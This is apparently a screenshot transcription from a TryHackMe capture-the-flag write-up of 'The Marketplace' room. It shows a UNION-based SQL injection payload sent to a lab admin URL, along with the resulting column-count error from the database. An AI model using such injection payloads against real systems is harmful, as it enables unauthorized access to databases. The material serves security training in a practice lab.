 TryHackMe | The Marketp
Error
10.10.102.127/admin?user=0 UNION SELECT ALL 1,2,3--
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
The Marketplace Home | Administration panel | New listing | Messages | Log out
Error: ER_WRONG_NUMBER_OF_COLUMNS_IN_SELECT: The used SELECT
statements have a different number of columns